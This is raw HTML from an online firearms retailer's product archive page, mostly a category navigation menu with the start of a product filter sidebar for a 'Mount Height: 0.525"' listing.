				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mount Height: 0.525"</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(4455)</option><option value="handgun">&emsp;HANDGUNS&nbsp;(4455)</option><option value="pistols">&emsp;&emsp;PISTOLS&nbsp;(3618)</option><option value="revolvers">&emsp;&emsp;REVOLVERS&nbsp;(837)</option><option value="browning">Browning&nbsp;(108)</option><option value="beretta-usa">Beretta USA&nbsp;(96)</option><option value="charter-arms">Charter Arms&nbsp;(81)</option><option value="naa">NAA&nbsp;(81)</option><option value="armscor">Armscor&nbsp;(64)</option><option value="magnum-research">Magnum Research&nbsp;(40)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
